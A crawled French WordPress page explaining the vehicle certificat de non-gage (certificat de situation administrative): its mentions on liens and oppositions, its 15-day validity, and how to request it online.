

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/certificat-non-gage/
body_size: 14150
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Certificat de non-gage : Que contient-il, comment et quand l&#039;obtenir ?</title>
	<meta name="description" content="Le certificat de non gage, ou certificat de situation administrative, stipule si un véhicule est gagé ou fait l&#039;objet d&#039;une opposition. En savoir plus ici." />
	<link rel="canonical" href="https://demarche-vehicule.com/certificat-non-gage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Certificat de non-gage : Que contient-il, comment et quand l&#039;obtenir ?" />
	<meta property="og:description" content="Le certificat de non gage, ou certificat de situation administrative, stipule si un véhicule est gagé ou fait l&#039;objet d&#039;une opposition. En savoir plus ici." />
	<meta property="og:url" content="https://demarche-vehicule.com/certificat-non-gage/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2019-06-07T08:42:32+00:00" />
	<meta property="article:modified_time" content="2020-05-19T08:41:52+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/certificat-non-gage/","url":"https://demarche-vehicule.com/certificat-non-gage/","name":"Certificat de non-gage : Que contient-il, comment et quand l'obtenir ?","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/certificat-non-gage/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/certificat-non-gage/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg","datePublished":"2019-06-07T08:42:32+00:00","dateModified":"2020-05-19T08:41:52+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Le certificat de non gage, ou certificat de situation administrative, stipule si un véhicule est gagé ou fait l'objet d'une opposition. En savoir plus ici.","breadcrumb":{"@id":"https://demarche-vehicule.com/certificat-non-gage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/certificat-non-gage/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/certificat-non-gage/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg","width":700,"height":200},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/certificat-non-gage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Qu&#8217;est-ce qu&#8217;un certificat de non-gage ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Qu&#8217;est-ce qu&#8217;un certificat de non-gage ? Flux des commentaires" href="https://demarche-vehicule.com/certificat-non-gage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/1277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=1277' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fcertificat-non-gage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fcertificat-non-gage%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1277 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Qu&#8217;est-ce qu&#8217;un certificat de non-gage ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-1277" class="post-1277 post type-post status-publish format-standard hentry category-achat-vente">

	
		
	<div class="entry-content">
		

<a href="https://tiny-groom.com/demande-certificat-situation-administrative/" rel="nofollow"><img fetchpriority="high" decoding="async" class="alignnone wp-image-3064 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/05/certificat-non-gage-1.png" alt="" width="750" height="260" /></a><p><strong>Plusieurs documents administratifs sont requis lors de la <a href="https://demarche-vehicule.com/obtenir-certificat-cession/"><span style="color: #3366ff;">cession d’un véhicule</span></a>, qu’il est question d’une vente, d’un transfert de bien ou autres. Parmi ces pièces à fournir, le <span style="color: #3366ff;">certificat de non-gage</span>, appelé aussi <span style="color: #3366ff;">certificat de situation administrative (CSA)</span>, est essentiel et décisif puisque le changement de nom ou de propriétaire ne peut se faire sans ce dossier.</strong></p>
<p>Document prouvant la présence ou l’absence d’opposition et d’inscription de gage, le certificat de situation administrative est obligatoire pour pouvoir entamer des opérations sur le roulant. Pour faire foi, cette pièce doit être de moins de 15 jours. Le CSA est fourni uniquement aux automobiles et aux deux-roues<span style="color: #3366ff;"> immatriculés en France</span>.</p>
<h2>Les mentions importantes sur le CSA</h2>
<p>Les informations inscrites sur la <a href="https://demarche-vehicule.com/carte-grise-perdue/">carte grise</a> sont transférées sur cette pièce, comme les caractéristiques du véhicule et la date de première mise en circulation. Mais l’élément le plus important, qui intéresse les demandeurs et qu’ils suivent à un cheveu près, est la partie qui indique la situation administrative du véhicule.</p>
<p><img decoding="async" class="aligncenter wp-image-1380 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg" alt="certificat non-gage mentions" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-mention-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>En cas d’opposition suite à une <span style="color: #3366ff;">amende non payée</span>, à une<span style="color: #3366ff;"> déclaration de vol</span> ou à un accident dangereux, le CSA porte la mention afférente à la situation. Cette opposition peut être judiciaire ou émaner d’un expert automobile, du trésor public ou d’un huissier.</p>
<p>Lorsque le véhicule est placé en gage, la mention suivante « le certificat de situation administrative de ce véhicule ne peut être délivré qu’en préfecture » ou «vu la situation administrative, vous êtes invités à vous rendre en préfecture » est inscrite sur le CSA. Les roulants acquis en leasing sont automatiquement gagés. Lorsque toutes les sommes dues sont payées, l’intéressé peut demander à l’organisme financier de procéder à la main levée.</p>
<p>Une fois la situation régularisée, l’observation inscrite sur le CSA est changée en « la situation administrative du véhicule ne fait apparaître aucune particularité ».</p>
<h2>Procédure à suivre pour l’obtenir<img decoding="async" class="aligncenter wp-image-1381 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-procedure.jpg" alt="certificat non-gage procédure" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-procedure.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2019/06/certificat-non-gage-procedure-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></h2>
<p>Les personnes qui souhaitent connaître la situation administrative d’un véhicule peuvent en faire la demande auprès du ministère chargé de l’intérieur. La procédure a été simplifiée car la requête se fait en ligne, par le biais du téléservice disponible sur <a href="https://siv.interieur.gouv.fr/map-usg-ui/do/accueil_certificat" target="_blank" rel="noopener">https://siv.interieur.gouv.fr/map-usg-ui/do/accueil_certificat</a>.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/achat-vente/" rel="category tag">Démarches liées à l'achat et la vente de véhicules</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/vol/" rel="prev">Véhicule volé : quelles démarches ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/assurance-utilitaire/" rel="next">L&#8217;assurance d&#8217;un véhicule utilitaire</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/certificat-non-gage/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="093ed33097" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
